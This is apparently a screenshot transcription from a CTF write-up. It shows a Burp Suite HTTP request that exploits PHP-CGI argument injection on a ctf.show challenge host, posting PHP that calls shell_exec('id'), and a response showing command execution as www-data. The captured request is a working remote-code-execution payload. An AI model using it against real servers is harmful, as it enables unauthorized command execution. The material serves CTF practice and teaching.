 Request
Pretty Raw Hex \n
1 GET /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host: 47b802ed-c7d3-43d7-b652-0413cf4d2ef1.challenge.ctf.show:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: UM_distinctid=17c4447e4b8673-0bd21911f198f4-a7d173c-144000-17c4447e4b9d9e
11 Connection: close
12 Content-Length: 31
13
14 <?php echo shell_exec("id"); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 68
3 Content-Type: text/html
4 Date: Sun, 03 Oct 2021 06:19:02 GMT
5 Server: Apache/2.4.10 (Debian)
6 X-Powered-By: PHP/5.4.1
7 Connection: close
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 where is flag?
@稀土掘金技术社区